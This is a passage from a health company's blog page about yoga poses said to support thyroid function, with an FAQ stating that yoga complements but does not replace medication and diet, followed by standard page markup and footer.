<figure id="attachment_10905" aria-describedby="caption-attachment-10905" style="width: 602px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-10905 " title="Halasana" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20602%20401%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-Halasana.png" alt="halasana" width="602" height="401" /><figcaption id="caption-attachment-10905" class="wp-caption-text">Halasana</figcaption></figure>
<p>This action compresses the neck muscles, stimulating thyroid action. It is also easier to do than the shoulder stand and can be used as an alternative.</p>
<h3 id="Marjariasana"><span style="color: #ff6600">6. Marjariasana</span></h3>
<p>A Marjariasana or the cat-cow pose is another beneficial thyroid exercise in yoga.</p>
<p>It involves being on your all fours and gently moving your chest and head closer and away from the floor.</p>
<p>&nbsp;</p>
<figure id="attachment_10911" aria-describedby="caption-attachment-10911" style="width: 602px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-10911 " title="Marjariasana" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20602%20401%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Marjariasana.png" alt="Marjariasana" width="602" height="401" /><figcaption id="caption-attachment-10911" class="wp-caption-text">Marjariasana</figcaption></figure>
<p>This pose involves tucking your chin into your chest and then elongating it, which is a great stretch for your neck region and improves blood flow, stimulating your thyroid gland.</p>
<p>It also provides a good stretch to your back muscles.</p>
<blockquote>
<p style="text-align: left"><span style="color: #ff6600">QUICK BYTES</span></p>
<p style="text-align: left"><span style="color: #ff6600">Can doing only yoga treat thyroid problems?</span></p>
<p style="text-align: left">Ans: No. Doing yoga is definitely beneficial to promote good thyroid stimulation, however, it cannot treat the disorder.</p>
<p style="text-align: left">Certain kinds of medications an diets are required to actually treat thyroid problems.</p>
<p style="text-align: left"><span style="color: #ff6600">Can I do yoga if I have muscle disorders?</span></p>
<p style="text-align: left">Ans: Yoga for thyroid generally involves stretching a lot of neck and back muscles.</p>
<p style="text-align: left">If you have issues in these areas, consult a yoga instructor or your doctor before doing these or any other thyroid exercises in yoga.</p>
<p style="text-align: left"><span style="color: #ff6600">How will yoga help me lose weight with thyroid problems?</span></p>
<p style="text-align: left">Ans: As anyone with thyroid knows, losing weight during this time is very difficult. Yoga helps by getting the important muscles groups moving, and at the same time, stimulating proper thyroid function which can help relieve some of the symptoms of thyroid.</p>
<p style="text-align: left">Eating a healthy diet is also important when doing yoga for thyroid and weight loss, as it will add to the healing process.</p>
<p style="text-align: left"><span style="color: #ff6600">How will doing yoga help with symptoms of thyroid like anxiety and insomnia?</span></p>
<p style="text-align: left">Ans: Anxiety, restlessness, and insomnia are very common symptoms of thyroid. Doing yoga and breathing exercises calms the mind. By clearing your mind and focusing on your breathing, meditation helps bring down stress and nervousness. It will also put you in a relaxed mode to help battle insomnia.</p>
<p style="text-align: left"><span style="color: #ff6600">How often should I do yoga in order for it to be beneficial?</span></p>
<p style="text-align: left">Ans: Yoga as an exercise is not very strenuous or fast-paced. This means that it can be done on a daily basis, especially if you have a thyroid disorder. Doing it even for thirty minutes a day can be very helpful.</p>
<p style="text-align: left">Along with doing it daily, it should also be done in the right way, for the best effect. So learn the poses from an instructor, and then do it at home as and when you can.</p>
</blockquote>
<p>Performing yoga poses like Sarvangasana or Matsyasana and doing breathing exercises that specifically target the thyroid is a great supportive therapy to the thyroid medications and diet.</p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Get FREE Health Consultation Today!</span></strong></p>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Can doing only yoga treat thyroid problems?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. Doing yoga is definitely beneficial to promote good thyroid stimulation, however, it cannot treat the disorder.</p>
<p>Certain kinds of medications an diets are required to actually treat thyroid problems."
    }
  },{
    "@type": "Question",
    "name": "Can I do yoga if I have muscle disorders?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yoga for thyroid generally involves stretching a lot of neck and back muscles.</p>
<p>If you have issues in these areas, consult a yoga instructor or your doctor before doing these or any other thyroid exercises in yoga."
    }
  },{
    "@type": "Question",
    "name": "How will yoga help me lose weight with thyroid problems?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "As anyone with thyroid knows, losing weight during this time is very difficult. Yoga helps by getting the important muscles groups moving, and at the same time, stimulating proper thyroid function which can help relieve some of the symptoms of thyroid.</p>
<p>Eating a healthy diet is also important when doing yoga for thyroid and weight loss, as it will add to the healing process."
    }
  },{
    "@type": "Question",
    "name": "How will doing yoga help with symptoms of thyroid like anxiety and insomnia?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Anxiety, restlessness, and insomnia are very common symptoms of thyroid. Doing yoga and breathing exercises calms the mind. By clearing your mind and focusing on your breathing, meditation helps bring down stress and nervousness. It will also put you in a relaxed mode to help battle insomnia."
    }
  },{
    "@type": "Question",
    "name": "How often should I do yoga in order for it to be beneficial?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yoga as an exercise is not very strenuous or fast-paced. This means that it can be done on a daily basis, especially if you have a thyroid disorder. Doing it even for thirty minutes a day can be very helpful.</p>
<p>Along with doing it daily, it should also be done in the right way, for the best effect. So learn the poses from an instructor, and then do it at home as and when you can."
    }
  }]
}
</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Yoga%20For%20Thyroid%3B%20Poses%20To%20Keep%20Your%20Gland%20in%20Top%20Shape - https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Yoga%20For%20Thyroid%3B%20Poses%20To%20Keep%20Your%20Gland%20in%20Top%20Shape&amp;body=Check%20this%20out:%20https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html&amp;media=https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png&amp;description=Yoga%20For%20Thyroid%3B%20Poses%20To%20Keep%20Your%20Gland%20in%20Top%20Shape" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html&title=Yoga%20For%20Thyroid%3B%20Poses%20To%20Keep%20Your%20Gland%20in%20Top%20Shape" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a> and tagged <a href="https://www.possible.in/blog/tag/can-yoga-cure-thyroid-permanently/" rel="tag">can yoga cure thyroid permanently</a>, <a href="https://www.possible.in/blog/tag/how-to-cure-thyroid-by-yoga/" rel="tag">how to cure thyroid by yoga</a>, <a href="https://www.possible.in/blog/tag/how-to-cure-thyroid-permanently/" rel="tag">how to cure thyroid permanently</a>, <a href="https://www.possible.in/blog/tag/matsyasana/" rel="tag">matsyasana</a>, <a href="https://www.possible.in/blog/tag/matsyasana-benefits/" rel="tag">matsyasana benefits</a>, <a href="https://www.possible.in/blog/tag/sarvangasana-benefits/" rel="tag">sarvangasana benefits</a>, <a href="https://www.possible.in/blog/tag/sarvangasana-thyroid/" rel="tag">sarvangasana thyroid</a>, <a href="https://www.possible.in/blog/tag/thyroid-cure-naturally/" rel="tag">thyroid cure naturally</a>, <a href="https://www.possible.in/blog/tag/yoga-for-hyperthyroidism/" rel="tag">yoga for hyperthyroidism</a>, <a href="https://www.possible.in/blog/tag/yoga-for-thyroid/" rel="tag">yoga for thyroid</a>, <a href="https://www.possible.in/blog/tag/yoga-for-thyroid-and-weight-loss/" rel="tag">yoga for thyroid and weight loss</a>, <a href="https://www.possible.in/blog/tag/yoga-for-thyroid-with-image/" rel="tag">yoga for thyroid with image</a>, <a href="https://www.possible.in/blog/tag/yoga-poses-for-thyroid/" rel="tag">yoga poses for thyroid</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/d2ca1c3db581167ce9a5dc99d60dca52194617b6131b6f8cab9b914de13a97dd?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/d2ca1c3db581167ce9a5dc99d60dca52194617b6131b6f8cab9b914de13a97dd?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					pallavi				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/healthy-and-comforting-oh-so-green-broccoli-soup.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Healthy and Comforting Oh So Green Broccoli Soup</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/heres-how-you-can-tackle-sudden-weight-gain.html" rel="next">Here&#8217;s How You Can Tackle Sudden Weight Gain | Possible <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="309d1535fd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
											<li>
					<a href="https://www.possible.in/all-about-fat.html">All About Fat: Does Fat Make You Fat? How Much to Consume? Which Oils to Consume?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/dark-chocolates-health-benefits.html/#comment-864147">Benefits of Dark Chocolates- The Redeemer of Heart Breaks &#038; Health Issues!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 